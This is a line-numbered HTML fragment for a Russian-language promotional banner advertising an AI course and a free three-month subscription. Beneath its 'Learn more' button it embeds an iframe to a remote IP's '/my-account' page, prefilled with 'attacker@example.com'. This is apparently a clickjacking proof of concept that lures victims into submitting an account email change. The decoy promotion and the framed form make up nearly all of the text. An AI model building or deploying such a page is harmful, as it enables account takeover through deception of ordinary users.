 160 <section class="banner">
161 <div class="icons-container">
162 <div class="floating-icon" style="--left:10%; --delay: -7s"><img
163 src="https://cdn.simpleicons.org/googlegemini/ffffff" alt=""></div>
164 <div class="floating-icon" style="--left:20%; --delay: -3s"><img
165 src="https://cdn.simpleicons.org/googlegemini/ffffff" alt=""></div>
166 <div class="floating-icon" style="--left:35%; --delay: -7s"><img
167 src="https://cdn.simpleicons.org/anthropic/ffffff" alt=""></div>
168 <div class="floating-icon" style="--left:41%; --delay: -9s"><img
169 src="https://cdn.simpleicons.org/figma/ffffff" alt=""></div>
170 <div class="floating-icon" style="--left:53%; --delay: -5s"><img
171 src="https://cdn.simpleicons.org/perplexity/ffffff" alt=""></div>
172 <div class="floating-icon" style="--left:67%; --delay: -12s"><img
173 src="https://cdn.simpleicons.org/googlegemini/ffffff" alt=""></div>
174 <div class="floating-icon" style="--left:80%; --delay: -8s"><img
175 src="https://cdn.simpleicons.org/anthropic/ffffff" alt=""></div>
176 <div class="floating-icon" style="--left:85%; --delay: -6s"><img
177 src="https://cdn.simpleicons.org/figma/ffffff" alt=""></div>
178 </div>
179 <div class="banner-content">
180 <span class="banner-badge">🎁 Акция — бесплатная подписка на 3 месяца</span>
181 <h1>Учим работать <br> с нейросетями</h1>
182 <p>
183 Осваивай промпт-инжиниринг, ChatGPT, Gemini и Claude.<br>
184 Порекомендуй наш курс другу и получи <strong>бесплатную подписку</strong><br>
185 на выбранную нейросеть на 3 месяца.
186 </p>
187 <button class="btn">Узнать больше</button>
188 <div class="iframe-wrapper">
189 <iframe class="target-frame" src="http://62.173.140.174:36108/my-account?email=attacker@example.com"
190 sandbox="allow-forms" scrolling="no"></iframe>
191 </div>
192 </div>
193 </section>
194 </body>